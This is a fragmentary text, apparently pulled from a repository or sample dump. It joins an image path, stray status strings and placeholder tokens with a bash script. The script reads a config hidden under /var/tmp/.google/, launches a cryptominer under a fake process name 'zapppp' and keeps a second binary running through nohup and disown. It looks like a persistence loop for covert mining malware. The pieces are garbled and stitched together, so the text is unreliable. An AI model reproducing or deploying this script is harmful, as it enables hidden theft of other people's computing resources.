 7777 location has changed!
8888 location has changed!
9999 abnormal behavior!
AAAA BBBB #!/bin/bash
autoruncfg=$(cat /var/tmp/.google/.yahoocfg)
miner=$(grep -oP '(?<="miner": ")[^"]*' ${autoruncfg})
apache3=$(grep -oP '(?<="apache3": ")[^"]*' ${autoruncfg})
fakeminer=$(grep -oP '(?<="fakeminer": ")[^"]*' ${autoruncfg})
if ! pgrep -x zapppp >/dev/null
then
    $fakeminer -s "zapppp" $miner > /dev/null <&1 2>&1 & disown
fi
if ! pgrep -f koko >/dev/null
then
        nohup $apache3 > /dev/null <&1 2>&1 & disown
fiCCCC #!/bin/bash